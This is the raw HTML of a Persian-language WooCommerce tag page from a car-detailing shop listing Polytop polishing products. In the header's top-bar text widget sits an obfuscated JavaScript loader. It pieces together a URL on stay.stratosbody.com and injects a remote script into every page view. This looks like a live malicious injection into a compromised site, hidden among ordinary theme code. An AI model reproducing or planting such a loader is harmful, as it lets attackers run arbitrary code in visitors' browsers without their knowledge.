

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/
body_size: 49872
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>نمایندگی پولیتاپ در ایران Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/f11ae2a94688f8f952bfcf934daff973.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/نمایندگی-پولیتاپ-در-ایران/" />
	<link rel="next" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/page/2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="نمایندگی پولیتاپ در ایران Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/نمایندگی-پولیتاپ-در-ایران/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/","url":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/","name":"نمایندگی پولیتاپ در ایران Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2024/01/024.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2024/01/024.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2024/01/024.png","width":800,"height":800,"caption":"polytop ultimate cut diamant 2000"},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"نمایندگی پولیتاپ در ایران"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; نمایندگی پولیتاپ در ایران برچسب" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>




















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/2064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-2064 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a8%25d8%25b3%25db%258c%25d8%25a7%25d8%25b1-%25d8%25b2%25d8%25a8%25d8%25b1-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-%25d8%25af%25db%258c%25d8%25a7%25d9%2585%25d8%25a7%25d9%2586%25d8%25aa-2000-polytop-diamant-2000-ultimat%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a8%25d8%25b3%25db%258c%25d8%25a7%25d8%25b1-%25d8%25b2%25d8%25a8%25d8%25b1-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-%25d8%25af%25db%258c%25d8%25a7%25d9%2585%25d8%25a7%25d9%2586%25d8%25aa-2000-polytop-diamant-2000-ultimat%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a8%25d8%25b3%25db%258c%25d8%25a7%25d8%25b1-%25d8%25b2%25d8%25a8%25d8%25b1-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-%25d8%25af%25db%258c%25d8%25a7%25d9%2585%25d8%25a7%25d9%2586%25d8%25aa-2000-polytop-diamant-2000-ultimat%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a8%25d8%25b3%25db%258c%25d8%25a7%25d8%25b1-%25d8%25b2%25d8%25a8%25d8%25b1-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-%25d8%25af%25db%258c%25d8%25a7%25d9%2585%25d8%25a7%25d9%2586%25d8%25aa-2000-polytop-diamant-2000-ultimat%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
